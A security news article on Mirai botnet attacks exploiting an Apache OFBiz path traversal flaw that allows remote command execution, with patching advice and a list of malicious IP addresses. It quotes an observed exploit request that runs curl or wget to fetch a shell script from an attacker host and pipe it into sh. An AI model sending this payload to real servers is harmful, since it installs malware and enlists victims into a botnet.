The Mirai botnet is exploiting a new directory traversal vulnerability in Apache OFBiz. This Java framework is supported by the Apache Foundation. It is used to create ERP (Enterprise Resource Planning) applications that manage sensitive business data. Despite being less common than commercial alternatives, ERP applications are crucial for businesses.
Vulnerability Details and Exploitation:
The SANS reports say that a vulnerability, fixed in May 2024, impacts OFBiz versions before 18.12.13. It enables remote command execution via a path traversal exploit.
The flaw can be triggered by appending a semicolon to a URL, followed by a restricted URL. For instance, the URL /webtools/control/forgotPassword;/ProgramExport can be exploited, as “forgotPassword” does not require authentication and “ProgramExport” permits arbitrary code execution.
An attacker can exploit this vulnerability using a POST request with a URL parameter or a request body. Recent attacks have been observed using the following exploit:
POST /webtools/control/forgotPassword;/ProgramExport?groovyProgram=groovyProgram=throw+new+Exception(‘curl http://95.214.27.196/where/bin.sh
User-Agent: Mozilla/5.0 (Linux; Linux x86_64; en-US) Gecko/20100101 Firefox/122.0
Host: [victim IP address]
Accept: /
Upgrade-Insecure-Requests: 1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
groovyProgram=throw+new+Exception(‘curl http://185.196.10.231/sh | sh -s ofbiz || wget -O- http://185.196.10.231/sh | sh -s ofbiz’.execute().text);
Mirai Botnet Activity:

The IP addresses 95.214.27.196 and 185.196.10.231 have been identified as hosting and distributing malware, while 83.222.191.62 has been sending exploits in the request body.
The IP address 185.196.10.231 has been scanning and exploiting the OFBiz vulnerability, and it has also been involved in scanning for IoT vulnerabilities.
Following the public disclosure of the vulnerability, there has been a notable rise in scans targeting OFBiz. These scans have reached a peak of nearly 2000 per day. This increase suggests that attackers are actively testing and possibly including this vulnerability in botnets such as Mirai.
Apache OFBiz users need to quickly install the latest security updates to fix a critical vulnerability.
 InfoSecBulletin Cybersecurity for mankind
InfoSecBulletin Cybersecurity for mankind














